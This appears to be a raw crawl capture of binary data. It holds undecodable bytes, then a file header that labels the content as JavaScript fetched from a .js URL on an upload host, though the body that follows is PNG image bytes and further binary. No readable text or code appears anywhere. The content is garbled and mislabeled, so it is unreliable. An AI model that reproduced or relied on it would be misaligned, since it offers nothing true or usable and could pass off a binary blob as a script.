.s4�Ե�ع�@+��۴�&Bj,q�eny�?�f�	�a�7#��P|��*S�H�0Oto�w,�7,�.&\��C⿼ZN�+|FzO�U/�0�=���D0�K�����9�������9sW*�n�6���HG�y�V�d�)��`�G��e~���2�r���������9��0R fbL\C���=�oH.�Ԣ:ԬQp���**nnJ��ir�y��z:�1�*�|*rĜ[Xi�(�c�%�x����X����\C0ż%Nq���	�����yn%�Q����/�o��Dt�%²���A��� �C�A�RҮa$���Wb>u�@�)��J�-�5zW�i�1,�.c1x��Rӗ+N��ƨ�,Cq,5���P��0�\joen%�X��<���b1sћ��
f�w>�lg��u�k�1}�J	w����]4���*�l  ��/�؅ڎ�����U�W��<e������w�/�N� ���P,�A�	' �G��d#��T�E����Ί1����ǋ����o��XP$*"ne$J�7 ���ج7��p�c���"a�&�B!P�4�K"W�;bs80[����Zf�\ԾzYzL�TE� ^R�S���+�@��hAD���j@�8�����
?��x�`zh_�Q)��{�C����Z��]%� �G����&i���Z�dQ/?���3�1��A��Q	 ������(J9u�n
1�lJ@ ͷ7�ݵ�J�?�b(��_����l��ʁ�O���*Π�`R�=G$T��(.T!e�k�+�`���;��A�fP�r��j2h;kj,�����;���>�"̄��\�G�`�v�	�B�2�����%�Z�E���YX.$s-S��?�J������K�OaB*�������� j
-�����v�� �o(��e���0�w�f[@Af[�F��W��P�`@���V@�<L-�Ӣ�g����H�n�g
�U�40@Cr��2Nt��;L��lX;��"m0�$ud�/2�D*��t1�A�
���a�d���D��q�Aj��@DA�����L���vb��`j1"tW��{:0LE���G�	D94����Bj�� �6Ŕ��0@����!	�eF�j��6�b�O� ��$/0�a%j.��M���+�ff%䄗��+�L���`^eS}m�#���85[ߦ�R�LC6���18KE���s�I�$��fk����1���y�Q�Ypx�A�Of�5�b%-��'��%��C�C{C�ڬO��.�w���R�Vze��d���iQ?��  �Yk��/$�r���fQ� �[������P% ���eY���\
�������',5~�����v�!�Mp��GU%����\@�z�5ȢP�;���V;0�x@��P���tX1z.;�T��(����ۈ��@���AN���%*���*��2���4����1\����ňHl��?�o�C#��sNe�<�����H
HZi����� V1J���+c��^b�1����Apg�t��
ԩX��va�p�:i�Zo=��8q4�Ī�:����]FRZ�yQ7
�.���v%^c�Il�^eLtJF�5��D�� -� &*n۰Q�_�E������iSr���(�"�"U�M�t�Y�Fڌ������%*/<���C�(0��34U�����T�(6+|�Ƙ[���:K�Q�1���[���S��HnQt���K̠'�V]�Y]��̣��4Ř��q���N�v3T� @r�V���(A�R*�L�J�EqYm��r�̢�=-�,��.3� �B(>����n!?�� ��ฉ9��c�4�S@��Ht�8i��a�{tA���  k� ��w�v�eg9��BzT��j��l�y�Z@D1[0�0q�%�a���ƤVu`�j�`%fT�)_���C>����x���u�F�1	�&c.��6cD,2�pF�YW0��d�y
�H���\EK��W=/��f+JƸIc@*+�3���@� f�{�B����E  ���%%���l��?�	�v��v��(�����0ٜ����>�~�W����	�b_x�}ʨ����1��|7���,"G���ї} �A���U�A��7V]�VS{j>�d����RT�"A X��,B�5�W��a�v�'n�!��w	��[�U�B�� ��l���V�����0��zTʄQ�D�P��T-��;��C�� 	�k� �@U@����t�;V�Tt-�?p?����#�M9�� ��-
���VF3(10j)q��!��ʃ,$p�Z`:�DX�R��D�7#�x�S�3~ǘ�"�!�GsR⸒��Gl-�F#��(���߈�5o�)���vP�G[m؂xb\�-Ev@b����H�5�� h)*��4v��a���`ӌ�݌�-yV
!�u2/1[�?s����A�j*F_nc��%C�p�Sn����?�12�ib�H�5���l�u(�Eu]A�rԩ�u� ~���J.��R	̲4�j%��T��ˎ�ѹz�#<(�it�;�o�#n�Ծ��kU�� �w[?̩�3
�^e����n> ���>�a�]U���(%��/�2K���[�!"RQc;�S�xer?���c���g|T��А��'�:�j��!�%��%˭̰����]9���13��0c�A��X��'�*n�R�ȹ��XA�Mn$z-ǢD'�"�H��ô���:w��� � �F8��e=q�+��y}�L5%�!<
����7"zu!��Xa�'������*��_?pr�4��( ��1�K�b�f5TP9s/���w/�1pT�#.���ǘ���X��[$��x��J�&zy��/��"q���	��b�D��tz��s��3C�,E�r���H���#��e
�O�,D��޿� WF��d����7u*eѩN����&V��N�� CpU\�4����9e��_��1r�E���� �X��U�"�t��#��m�0GQl�a�c�A�a0�Ҟ�/�XΙ�A�(� �YR�\�0�]9���	�����bQ	���-f=���r���A�.A~V�K�\e��ϱn^�?��R�_��V�TE����p�AB0��4�v������0��QqE�F�R\�}�@�*��^���U-�r��Fr���1��10�Bk�F_ka�"��ň"F^c����/ f��`��L ����梂��4�7����&EŦ.nR��2 ��b��+�k+`�qV�("D���8�UX���� ��� �D��=0�y�}\� �FX�s
D�5n]J �GZ:y{EMw�����3��<��|x!�C�s+)��U�+A�������+1`�2y�w�-c�Ϩ���7���"�B�QE�,��#w�M�����&0Ԥc�e���q�Y�3*C�3z�hp��p"x��b�bʏC�G1�:i�2�T�L"�˩e_J����v;�EP�{�Fð�e��u��B5����)w�]�yT �0�`���w�~�� �u���V"�4�Ph6�#ut~�Kh,ۡGa�cP��0�@�>�n4E��# �n�,A�� S.̷M�.��CQ#�K�K�3,�p����Q�{|�'$@p�!�E��n Il"Ǯ眣�ߍA7��0QlW*��J8
����_��VRR"ؘ�`tw�*����@V+A���{��
0*+�|1�2�D*`��]��1�-8{>���J�M�jxƬ"L�R�C���
\e��#T��d�F�At(�Cy����ˏa�B��+c�㙄K�Fd�O�;u�%�����R�}1�����uR%��B�xŏqb��D������7 ��$�&��>:�� f;X��}ؘ*`D��іX귬�ݔ+��ħ�V$0ʜ�x�w*+2�(x[�2�m�H�j~:)c�>#
���8�
���L��<V;��ѹGc�V2��V8�!1�q˸�v�����0�%V�0�1��1;D��D�TD������+gxv ���,H��#��+p�.�
(�x@QH��m���\׶��r�ۉ���b��x�	�ekǎ%7v.Xʙa�f�"�����C�?�!Ph�^���B��J�R�����vo�N�IQ���n[5]Ď��+�g,�ޜ2���T2@u�1��4����[,���p�q�f_�G��%�a� ��f�O�%DH1����6\���@���g�gdW$��"=A�@�s�K���7ԡ-%\&��.��LP����%^�P����SA�	o��6,�qՊa�	g���M��A�Z�1��|w`6��U� �jc���c�w�Ҽ�]����;��Sir�U�j�%B/C�Q�Ed���	�!�P�F!-0ɦk!ZF��3���� ��(�J�:+�beĸ�(��,��Vkq@>��S)#�U,��3�+l�ܦ�"dP�ڂ��͠T!��1ϐi<0fp�N� 	�Sxu�� �uQJ� J�[�1���h� �f(��1�!].�P�w�ҵJ�=0W�}��]�^c今�S�Ab3�]4�N�2	�R��'x��F��	��0�!E��*�b���_-w�O>i�
�Qo��	l�]	q�!� ��k�M�Ѳ.1��G�Ĳ��-�T���p��37�)��a�I^o0�G�ͽN#��ۂ�/��%�`��gA)6<�RFfV��7�T�����㉅�Խ�{�A^A�bw�) ��}R��T1nә�?,UMQ�|\qa��S�.�t&�+��g

��D]P��X|Al�+��)NȐX��13�fT�w��
{��aW��4�E�u1l���`a��Xnf�vE*ebY#bX@�Bl�%˂r� R�p�y1" �i,��)�+���9�6��
�\=��ی�fN�S�ܮ�+���Å�� �YRЎ���B��mz��B*��U �N၂��aǩtZ������GX\�v��fM[��P�.q�|��u:�P����7�H.�JJq�O2�a�<x�$57����߷�WdZ��S���LĂ ��1To7��F^|QSS�Lԣ�ILk�e&��<Z�[��	mTŢŘ������U˰
�H�ȴC7�>�.�}C������� F:���������� /�M�߷�<JvQ5����U�aE�{@Y��Q>K��`
d!I�M#d>����}��
�B0%b$K��i�(<\�� �Ť��DbN�3�}A�U2qb� �BŏT�f�0A)<��hjR�W0� ��/�*�i'��������w!BȌ��1���f]���n�+�U�~"�s2�������a�Htc�0��1��϶m`�)Ʉ���Ɲ�;%�V� �b��� +�A��!ɀ��{F!���ش���_+s( J�q,�D�-t<��B���U�/�(�-AD�c	�-tE�D�ǣ��Ad�����{J����Ȳ��a�DԦ�D�Z���a�2���K����#h��7��!3�d�s����2��bԥ�9��c��� �Ћ�S�ܰ�m>"j[��E:
(���k�5�*\n*2D\S��E���:`�_�~��NW�q����s��i�@����=CPn5�E���S����fⲼ;�B��k֍�K��$@�t�b`��Cc�7dj�%]�xp����4�F�i��e�0�
n
N0\�KIKf���"��@��D��r�
�᡹��ep��./���C�g)𙊑��z��PjS�f�2���m���J�����3�C��4�������e0}B���tX�O��1����k���p�N�"�:�+�����.� #l�Oyka�/^�R�BK�Za�fDGPS/�tƓ߳0�f�O�4�"+鹆��}��:�-|@s����������?,V:���*������>��3�� �3��({{a�=-�w� ���aU�s�ۥMz��bt1F��1��0�ݥ�+v<A����ߘ�hvK��ŎHzI]n1�3�:*Ws�#��Ӈ=��)V@4�"�� �`�0�i�E��5���0H]G�#�'�����1GA�{����k=�8P�\���Z[�]�Q)T� �Ĕ[��@w&���T�о I���P^��^9`�����O�yr��!�X���K��B��ג-��$�"�`��G����ڂ�Jr�2��%S�cu$e��T��GkW�1BF��&ǆz�Z}��1�KL��H�b!�7�O�>����ɚ���h��h�l�Q0!0و!��]�k�A#4,���(�}J"孫�=�!_���pk�u��	�����g�qY�U�e�C�a���>yz`J9�c1������ͭ!�+
|A�I��6�5���x�!bU����s�"��,�1��=��3i`����/�Q�^}N�K�4H���rE���iØ��u�D���X�P�F[�G� ba��v�z.9*�vx`�Pl�*c�(�qLA�R�9pwг'�xxa�a���8�*̈̉��s/�^�.�"	��̭��y�s
GV��1VWʔU�p�z�0Դ����$�!S4c��e�r\EyS�]��7t)"hTu���4�E^!Sx`AIp3����Ŧ��W��� k��D-|GX�p�D^��y� �v��=�Y�Rw��b�"�Q�=H\L�|������j�1�X�����!O	�@��o�U�r��:�� �`�����I�q�7��߇�[x6;�v��wE���8f��̡D��frq��k��:x��wI� �����ϱ(�:��dbP�mV����d��M�ۄNзbc��U<�4X�z�����1Q��nb�-��������J$�TA��@��p��1�KUK��5"�d߂.p�|`�k���˺� Y�}y�e� ����S9P:.��8��Y���̯���8����0����|�N<�vXG2�S`��2��x��0G}�B��X`=�(�\��"=�am�%�����k��x��4ġ�|AysH�i�H��>��Tm�B6��ec��tT�,G�+�ܲ�Ĵ��-���r1�-lx�E|T�p(_#1�^S�Z<�\��PiJp��O���b7EW��BXiEX��D; ��j�8�	�ǈ�PVjr�fe�5�߃�����b�Vv��1��H�Ђ��ЇI�`e�=xM���,'h����'� ��{@i��1��#�65���G���]�!9�^�c�H?�H�ݑhpT��(r1r�gg�~�~HPf3)�������h�I�sv���dA9�N�vX�����
�}��Z���X�]�\�s�%|�Kb7�A�� ��u��B��*$(����X�Z�9b|C�*+֊�0=-b�X�Zr��n's�����~`B�6��[ ����/� ^�����Ri)a��=E�\ʃ�'.q��=�a��tE��������C�'1%,�A��� ;�q�Tˑ�䚱�~���1z1/�G�MWW}w�ap��"����0b���`���V��qTM����#��Bi���2kO�5([Ա�8oX'~�g
��(UQ�`3A� _�c��H��l��?��/��u�J	���|��`����B��#T6�sE���Q5J��10��L��v���b�~"��7��n����|K�FŧQ��b���D	g~��qь:��T^�:���)�ngK<�a���Ru1N=�+U��q���W����h/�VA��Z|:��bʇ����
M�w�ĉB��x�b�A3 i����f�C>��}e\�+��q��]�ŧ0=%uç�qda�����pK�b�˙���S2��.ڸ8O��S�fe��� ��S�bQx+�r(@R��#����U�Z!�:�׳dy襉q�4[I[Ӷ	u+�����NA\<�� (�g���H�8�nV!y���[d
?0F�"�\��a��vp���3�aȏfm���?o���3���w��:c�;�܆6���]h���k	�=.�̞.(�0�.	�����ҫ���d�d-�I��aB���TH��8�U� �n�y�V.ī��U"vV�9��Uv?�?�A�h��%���G|E���i�1�5�
�UЬ�1A�ug��.�b��Lh��#	��*n 8n� ��V���~�n�/����Fd�0�����Y�E#�ȕ�P����c��a�Sf�ɡp0�k-\ �R>`��j�Ŀ�c�h�HZ�k�x��(rJ�׌&E�`������̫y$yL�����2����!Wb�c�$�%�ʡ}��fQt1&�f)�ɸ����]�e�6��*>� �h�Ps� _e���PQ3�a
&r���WQ�e�h+���8��!���*�J��O�U3H|E'��@����0Y3r��fEa�Ъ*o�**n�����|��B���z�\�/r�;� 7���i�Ȱ8�,"E�G~FHR(�WA� N�#�aP(� P&/a�1	���O�F�y0;KZL1@�,i�����4����I时�Yޓ�G��������n�3�ɅO����S���R@T����S�-��E�& � lfB��"o,�GV�;��p�W�2�Ƣ�ZȺ�SBM>�?����wG�eIu�#䞜_�3AW�L'76�e�̰�:�Y�X�Z!�ɵ�ߚ�.\����� 8w�h��0�z ��9`~,bV0�$W���0��:8c�I�~"�4�q��GΠ�ڑ�ن	v������rE�5�� V�<��c������'�u+^~���i��e3&�#�ɒX����#8x�bK�*�A~�*V# 7+�svТ$��bl�� ��G�x!���Ǹ�#��G/�@�]J��Fe��uiB�S��!k����z	�)�����Y�k�qW�'��"�0S1��˾�Ϩj)p\�	��	�%t: �=��I^���=���M��[�,��8�I�4��a�̮.-�x(�N�L}&����-d���;**��n9�q�K��3�[c�š�
+�iC*n+*T����dbL�o��	A��=�&���ik�e"w	�B���c.���l3� r\v�O�O,�^FY��a���E�azU�qAwZ�E0���KfX0,4�0R����;"�f+6K�7���,�S��Bۡ�Bd�z���~��8Ș���V��ᕈ+��6���:H��{z@1� c	ʄ�?�l�A��`�#g�%�Qj]��v�,YWC�	T"��@���#=6��,�j���m����
l�ov���A�� ��� �6� �o�%Wq��]7�Rs� �+�,QFJ*�sB�b���.�E0����	S((�x�f�1-����!�]����X"�6�t�^#��p8n
��T.4�pt�x�f⽽���_��JX14ጥ�2<�ٳG�tƣ����� �Ó�:��f	�	�R-�K���ŋ/�8�6#`�))
ł��%5��L� {8������ͩBL�9?���L}����9�O�1���1�����Q�,[�&�������3j�!�u7��2�j\��)z{�34c�x`�hZ< �� X��6'yQ!�(g��x�a"��,�����y8a��V��r�-������ȝ,)�|z��c��=�)���Os��q�T�=6�s*2�	��E�LmDB��Pe!�b`�2�v�.Z�Y��S�`KІ��
�o˷�7� �	�GG���w˂5����ľ�~�W�?�q��^">U�~ ���#2������@b0%K� f%�aPʱg���4�!�b�|F�=û�_��� ��`tcю$r�:��l����5�����h^��xeXYk�����7��w;�Hˌl�Wb,+!/�p~�_�"��0��h��ə�}n/�X�f���G!��|r���S��b, ��R�ռs �)���%�\>��U��Jr��~XP%��~`��梾��O�J����Rt��� � ������R� M��� zi��i1��n*��K��6K���m���,T�-U#���Q����K�w$;�k��o|��� ��2�;��<�2ޝ��N�����z&?��*�0����?��E2����K��<@|0sX$z\^�z\�qzZV��㫅$��1a�;��O #\���4�Ǘ�2��Q����/G��I;D�F>�I�0#'�>A�?�#�s4���WIw��������>��TA�;�k�W_�K%��"S)��bQ�+�Ѐ��"M����}B�䆩3�9�s*H�̸��``TU^� �E����ok�>a��}��f�ZI� n�v�6�<���\���d���n����'��@����9� .t��qq�z.\�z(�k��;(!Vg,&�p�JFK ��2�K��)"�΢��..<"���9��*^�.(:@ֿ� ��9G����Y�o}�� ��Z[���`�;�}1�̃�^��&0���qd"�r������W�|f���*WF����:�Ƽ����%��>b�i���f�hi�8��$0=J��|���<�2C�~�YoOe�4�X�=�[5��� �lr3�x_��O1�����E��̇�d=�U;�C_^|C���AX�d|�_.}�O'�%���2��A �[�c���������[̡���,bUl���2��8\ef+��
v�RQ5 �&G��o�M]Xj�,��8@�hurF�v?�Nk�ܖ�`X�{��4e]ь�-U(+WO�:Ǯ���C��^qb�(���!39�L����]�L/��rC�sX�3j�d� �UǪ
<�"a�X8t��e�J�o�E�����Q,{G���/i�vCx���/�\XbdbT�C�r���?~�M���/E7�)�;KL�@��!%+�5A����8f�&� �̎	(#���k�l�g���>���Px����jC�7]� ��~��x'��� 3�E�D=֟K�� a�� ���[}���ɘŊ�P!�ӧ���QE�����J
Rq0� e�0q�y�b]&B`��`�!�teA��.�ja�N�#9����/jպc�zA�?xs�����՞W}�C��b�	H�����Z6d�C6�b˶U�>�`T����܃ ��<���:"�[�M��x�(�v�T��@�?p�\��O��e�ˑY4��.f�EQ�NѰ�?m���_~��i*o�wJ��x�X|Ye���T��H��&�^ܟ��G�u(��t�dB�6��9����?b�ܨ<�W�	T�`�uކZ�Z��v�q����Զ�oo������p#!�x���$�����㦺_��:�a�Le��R측��,0v��w8t��P�
 bq�46܋������"%ψ����Vc�����>�jt��6�����M���;�e���� �0�;�|>��g|~L���v�N�a��)��ؔ��o�P�� g{���ˊ(�xc�(��P��P7��e����-`���'��ܸ�/1:A���B��ᅩ_�Pds�Ew�Q���<����OU���{G?pli�E��G�˂��z0���c�^#r�W5���\�c�  S�8����a��V[��@��e�*o��|�,�b;y:H��2��(L�Ǖ�е"��1ߍ3���I]x�y*Yv�~�s�Kv֏e�� ~�i��9���s9�,�L�\]j},Ґ��QG�7*ˎ ����A.ᣇ��)M�l�*m�b�PQ�T��=�dh�}2���R��Z�{%����ǞPM/	�eX�0z�¥�b3�Ǵk���H���(�h�e�0R�h+��d�A}ҝe3Q�,��n>��6���W�7)��s�-> nG	S�&��E��rxԨ�E.�'�k�D�e�r�"�`�� f5/�vx_âx���Q9/�{���ɜ�f��%ʼ3��

--- FILE ---
content_type: application/javascript
request_url: https://ys168.bgwpbo.cn/upload/20251027/420569e0-1fe7-4942-9f88-875df2c1d497.js
body_size: 119606
content:
�PNG

   IHDR  �      �a�   	pHYs     ��   sRGB ���   gAMA  ���a ��IDATx��\U}��]s����PH��K-�H0����$���}�V�䪵��$����7Q�g�%A���z[I���|�&�BPI@��Er�:�̬�^{f�Y�f����3���|?:�~���{&g���o�� I=�6�rv/0[�0���r���Q�)(�S��l��lB!�K�{P��^B��~��(�)��൫�Ze�Ա�$��T 7�;eó��y� �B(�/�b�Bi	4 BH������(��l�E�p@:�PB��ds�(-��'�B: ���Q`g��@�@��oJ����B��F	,�!�BR ����ƀ�ӂwZ��������|����'�BHJ��B:�5]`�wz��t(��D5�_��QX9�B�4 BHj�������(�' ?!��/h  ��t!�	�!`�P��ҏ��FB,��'�B� ��Z�Q`�4�B¤}�ѥ(�τ}�BH���BR�2,�7N-�$@b����^~B!�;��B�A jW����$(����G��L��BH�B !�d
�d����:(��7_�qK�9�B�zh  ���N	������n�M�'�B�	 ��Ih��z�OO?!�B�@ !�d���_��y(�	!�� !$�t����?�B!d"� @!�F[
��n["�kĿ��?�3�2x�K@!�2h  ���V�Vt��+����s��y�L�G!���@ !�䂝%�3�*�\��ʼ����<B!�4 !$7�| ��9
 ��?�/�.�n!�BH��7����҆ $�Ӂ��!����O!��vC !v�V�D�ҥ�2 �Wi�F�-[ !)%�Q ���[_���~B!�t �g� ���(c@)0(c@i��� �U�)� �K�A�Cޢ r!��m�7��0���O!��B !�L9p�,��"� 4(c�֭���g�l��F��CO`����'.������(�̋f�'�BH����2JOٱ�jP��(��U�[����+�/�:+܏��s�4 �	^+��"@f�?��B!$�� @H9ٟ
�o5ad�2(�@�O ��p}E!�ѾO�ǎ'0T� �4�#�NF�Sc 2H&�?��	!��vh  �N�M7aҪ�/�n��z5���$�dv@Ce��)�n�?!�BRL��3Px�� �[�q$��z�,A��� �d�8,B�Ȕ�?��U�eA>����B�4 �n�0���<�{�-4 �ف��ጭ���.�G��/H��hmcʤ�5Y�r�*(!��N ��T)A�d	�kր�UӀe� ��E��������XB�%�?�E<�į������p��
���en�!�� H7ѮdY@%� n��[�� .O{"�^���o�0� $f������E�����&�w�p���;J8|D�Ǐ��e��Af��� B�CMP� @�1w.H���2���?�K �y����R�0�⿒�_�g����[�����t���~^��w\��/����ԋFBѡ�t�>�ߤj P 4 �0`� ��e>�y޼I��f�����e#N@���{{q�N ��@���.���B������\&�$#�K�N����(3��\���[��
�o�/b�(r��pΙc�ĨH��^�B!eh  yfʁ����S��/^�_�_�����@�H����'yC��_�����S�����} �2 $�����͛A܌�Z��e�HO�I ���$\��G0Z�m]�/����`���é��� �7z-¤�kA���X����A�K� �H�G�O���Q��׍e�W¿�%m��/J�����7�ܳD8U�B�&$y�����{�-(�؁�5 �$�+}��PJ ������n��'Ydp�������yӂ����^}�BZ
# H^P^��'�8�� ܒ���ɤ%������,B��zh �t+4 �<0e�f�y�@��2��P .�w:�
@��?�?�J�GY�U���_��V2�|��.-�0�t`���@�h  Yg���FQ�?\����Q@GĿ�<J:�d �d߲����%�W~�Q ��� �U������� p� H��y�*����?�u����@$�(���/�y�w��S�<��Oռ��B� H),\��< 2>J6� �{6L���{�f���jU�� $��;P������J���$�E�"�#zG�S���1g�$5��BH�����'�#D��8�L��7 f�b���>�֯�5�oN�h�n����W-���BR�/wH��v;��e��P�>��u�$��.H�B(��?�M�hο����=K����&��6;���E�PXBR��[G��W����YAMx��z��W0���[8��
��~i˖���(m�H�߅������x�UfQY	BRF��_���C���*���M�&1�WE��8��?@�
�rTB��U�Pں?�>Q��ǀ��X�忒�ٟ����9�>��^\��S!�� $MP�7��%(�YB���I�W hy¿��䴏oW�����"n�z��s����#�b��\_|
� !��I IZ��=��a�Ry�	cV/0��	 [�|�L�G҆
�����m%�|�� ��`Ƌ
8z�K��BH�� �i�&����C���RcS��{,A�Bp-��O�I�WCŞ2�,v ��"Z��X���)�n~��BRC����:	��G8�t�4z�����_Ω/J����&��S �I��:Xh�������sv���I
8v���E�=(�/0
���]�=���.xӂBr ���9ԟ �#�L h-Ɍub뫖�����;��x�~�������0�/x��g�B�Px�� �դ}�3Ƨ����]�) =�~7јwh�JyM�����Gv����/�b�&
~2ƛ���m�*���6@ZI���1��"p�t`�H�=��� �t��U�~b�>�� BH�` iY��� �z�; M͟�T��p���۾K���} ���P����@ !$W� @�MV����ٓ�[�D���p��O��) ��<�) �dU��p
 ���o��gv�i������0����Y��W8i x���jAKr�BHۡ�L�<� HhZ�����=�y�RP���B��O!���%~���!��N �%O�_�) $���	L��_	�WI�f�����l}����Y��>�;���BHG` i��	F �,�����٧� ��;�Ȝ;��,!@�۾.�ܮ�T�Z���iSq�Y/�k_S�R�j�����	�˒ı�'�lƎ]Ϡ�Q��j* � B� $	y�4 �,�l_=�`B����rd	���$֬-���6s��M���U�D�ھ:�YlQ~�P,�p��!�ٻ��?`]e��?!$/�) 
 ��n���:'b �� �� �� ^_ ����������$����d��� ���I-_���-�$~�h��j���p���Gu�>,��^9 p�;ߏ�v�A7����@��  6�"��W^��]}1�d�Ӏ�1N����|�
�I~�G����җ��3Oǅ�:�"��^�sϝ=V��7=���� y�}�Qz��ص�ߌ����q9r�<��������~Z����^�B�:�  &i����=�bE��4# H�Yx����?n� ��#�&oI�.~�\̟;��o�m����Mc@MT��\��}�������?~O�xye�i�X�B��  �4	����Ә��Mg �(;����R�돂��t��o�m_+��Q���a���s΄�*��������tR-���~�mƀ$��ʌ�Q,����?���O�� �7f�����6� B� �M� ɠ��	~�/�
4����ןt%��K�͞5f��b��Wb򤾪־�ނ�^1�1����������Ġ���ۯ9^��7��kY��O�ơÇ���?Gxӂ.}M�E!y���$��?��d� ���<�ot鿆�?�����}�H��?���e��O�w=^t��(�+ }���������<n�ž��c�ӿ²?��N �� ��,� �A@��
_��h�N��^������������/dG��_W�n�'�4�����j ����K���|��z�����=�?<�z���`�c)h�T,bo`P����d5�o*0	 !$7� �dI�G� � �����@���H��~��^!���6��s�Ƈ%�m/a��Lp��q��a������ɓ'_%����M��qQ0���w��������	��E]��p�>�_}�?p�3;|m�hn�#G�I����s�j�~J!�C\��˟d<�q�E������gѢ�,(�LA��ކ����k�q��1+T_j��u+H��
����[����_����N���>�Qd����m9���'=n����y�2����u\Q����㏺_pյ�:|u!$/0 �dV�k0 � �J���X9p�?���(�n+apR��>�������%�<�8�0ܿ[D �~�ƀ:�/��qF��[�}�݀�|�d���pեW]�) ��|@@�ȃ��� 4 tE�����$e{��#�-��g�d���d��3g`���-�_�F ��������%�k/����GeJ�ǫ�@ݫ�={���=���Б�-��R�N+`�����A�B�E��3�w �O���B��+1�.1ݿ� �=f�$u��w ���u��D�V������t�,d���C7��+����Տ���W6i�d��s�j��,ď��>�[��vdN ��	F d�Nx�M�%�u�F tI�����#s�~�/!md݃E�{H���4r��`��/
��;�l�O���7ʢ�(Nz��P��a�F��6���[�n��)��?���w��s�{p��1<������Y�S !y����I@+� ɠ��X(�eq�b��<ovOadi#'NH|�_J����3�����=�.|O�w��7��;����FD���u  �9
��)���=���g��;��'wb�Hv�O�iA` XЃs�����BHz� �tBt7l�p �[	 ɠ�;P��g������:e�?�	�yNb�w��+}^5���;?��Dwq�8�h��e{6~O	���	B����v�LP�p��n�s�����+�0�4�BH>� ��Utv��<�	q�)m[0��� �%��X�+/���� ������ӿF�P���^1.�H��x�}�� �!&�wgy�q�'4$�+���?Ɠ;��O7?�ǟ؁cǎ#���\�N �� � � �'���%��}e��LG6�ja�})iJ*��?o/��a�����x�N�u���m�57��{E �� +�����an7*҅�߾�|U�G���e|"ɵD�p��_��̚��?�'N��xdiGE��k��\��BH.����'ٙ�ED��{ѳhQ�<Ϫ/�)�[��etາH[��(�/�Yl�;`���&�#���0p"x-z�0҄����O-Gc^s_�;0&�����'�:��
�h���w<�y��������� Kp
 !$O0 �0��a@��&�+x�J,!m�G[���Q�	�2�׊TS��D��j�q�+��k��f�m����[���h���uͮ.���s^��?�'�5�td�_��P�B�@��3Px_v�&�Dk�Ox�z���{��n��N\Wiǳ �#�Ź� ��q���Ϳ���O�̎_���t$�S��*�����s�MD�Fi�л��ɒ��m���}�$��яt	{_��q��e}����~\}��𙜑��g$�>O�O�4 d�� ���D� �_�_ק��\���S��t1�3;��?�{�Al�cm;��/�غ�*�M��0���n���z?�&b���2�A�x�������Oނ,���qϿ�o�
B�4 d�� z�,a�� �_��|�΄�����) �M��v[/ap:�
��E�q^` ��#�$��͹�q���Α7۵�v���ѿ�2�~}ۺ"i(��:F���]���4�G�ǡC/�$��]W���A`��L H�L�r��o�r��\	1�ҥ�0���g��'��e����J�?�fH[Y���-��!�]�f\}�BԋԊ��ڜuY�>&Zm�u�jL�;on�B�%ʞ��)m}��k��ʅ��<mz�c=\����|���s��׋4�}�?߃̑E�� ���[�fot�# ��b�ڵ�%рi� ���o��'Ć)��X�^z�ȯY0��m��k�9>�s�G]�c�Ȧ j7�yo���K�v�P����^|��;��;���~o�̲���t%�$���B����K1e���q�jȢ ��ys�&����
����g��F�?$��`:<��s6���0=�*��v���%��V;
d�g���^̼{'.�1�]S���Hd�-Q�+��U�R��[��)�g#D.������W���}2���	!$/� �&
��]�$�F�, z���i���ꙗ6n��/f�U�N��l~�B0�?i#�*/���}�Ya(�@�4�	j)5!l��˾���j�Ą�ao�����wo)c=�3 �5���;�SWp�8π���/l�B������x�f�r
 !$�� ��4�n ��W�*��gf���%�
�?�z�~�� �O�������w>Ze�WY�ǰ�T)����\�/���ѮvL���j��}j����>5��`��Ӟ�FlB>��B;.]�cF�������VBi/4 ���i5��  ��+���tHs���7���嘁p�HH�W�<[]W8����i����k�U��%ٞ^5�Rs6c��_�fI��G0#��5���+ވ���OU�K.H�4 ���;�2u����f ����_S���?"��/7�;Er�?�VZ*�H�W��+\��s���v4!,m�uᨫo6�o@��$�{�y�?� "�Ȉ���\���Yp�kq��H�t��%�YK�O�'4 Th 4]	%p�! ���` ����a�ͅ¿kXx�X��F�Q\B��o�8�?c��M�W�a웞h�=�V��%,_�r�6�8!��ݕ8�֎�m���W�ꎿ�sN�ku)-�b���]wގ��iDy�߶l��F BH�� ��J�*:��� Jꗖh��@��]L2B�k=��RzcdI�:*���R� ��L�V�f�=�}X�M�>��Մ���fh��7��WW�+ڕ�E�z��
=s���:��)
�)2f᳝�p�+����}����~J !$t�`����p'�t� @o���>��s��B�&�� ���(�>�Y�?�x<�q��㕶������GW2A�n�7v�x]x�t������ju�"*�S\rq8`�@?���M%���"!$�t�@�u&��z^�NL	�h�>|�݉t��p�?��t*����_{�<�D��JmN��=��7�H SD���2@X"&�u�z�6M�Q�A��g?�7�q�4BH�ӭ�f{�U|4%��� �مϮ{	~�����W��(F)�IסB�ˡ�cs�ǶQ�rl�J佶y�͐|��r��<�H�������;!�o�Ai+7��܏���錙3qr�C�䓧���ic�6��i0��*�� P�ך��J��� �����|f�Ws��y��B��|w=��0�U�W���p}��޶�S݈�Տ��veB�[׿pב@2��2
��1hFk��Q.��A��/:�y%zzz�&�I,����f!�4�n3 �C�W��z-B+���|VD���:��ky�W��R��_B4�����c���w�7�0D���D���|s_R?�X�׽"����Fp\����
R!,���q�;�w�����C��|�?��v�E�8�L������t'!������/����f�y'��ɃQ�������f��Tԁh�ԃ�2�jJ[��ٔ6n��'�{����دK)g��6Q,��7S���fj�i�.# j��»N�ek���=N�xA܈�7�64qߨ��.�~]^{Fd�E���N=���u�9gc��O<�ib��CGA!�FE (�l P��S��$�P� e ]���[!�$2#�r ��$x��z��4�<�-0 3���H�9v����S�e�>����6O<�c.�)k� V��|m�}�x��v����rB�k�
�IrHOW���n�vNu���-����B:Cާ �IW�l�\M�	�`N�<��G����RƚЈ2�r����QҿP�3�i7��@���(҃/����Գx��/��h�nE�=�!��~ؖ~-f8��ߖ��ĸ�F�s��Eh�,�(̟;'4����HCG%�~l�����|�g@Z��Q���1���Px��\�P��F"��L-h7j�ĉ��C|�4 �V� �{��d���|Vbǳ�,7S�K�9�$a�I��Qq	k8~T֚��RVM�:��W�r	g_�������Vkc1A]� C�7�o����^�3�������h�����J���Bh����%�����) bn6~^����D?�.��| |�{���-(#G����f1\{�3��9����� �&SI��%�rv�e!���o�n��9�f�;����w��yaoW��_��\��6#��h �9�]Ƈ���(q$O x�n������r��ǟ�X{	�\��e		!���� �V�RB1x��n~���N�M ��)�k��Ƃ��I�a
